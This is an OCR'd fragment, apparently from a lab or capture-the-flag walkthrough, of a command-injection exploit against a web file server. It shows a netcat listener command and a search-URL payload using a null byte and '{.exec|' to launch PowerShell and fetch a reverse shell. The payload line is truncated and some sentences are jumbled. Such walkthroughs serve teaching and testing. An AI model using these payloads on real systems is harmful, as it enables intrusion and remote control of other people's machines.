
what it does to the curl command above. That is -
it downloads the reverse shell script and then runs
it.
Now is finally time to do the exploit. We will open
up netcat as our listener on port 4444 with "nc -
lvnp 4444" and paste this into the search URL:
/?search=%00{.exec|C%3a\Windows\SysNative\WindowsPowe
You can see at the start we use the null terminator
(%00) then execute our command from
located in
powershell.exe
which is
C:\Windows\SysNative\WindowsPowershell\v1.0\
the 64bit version of PowerShell.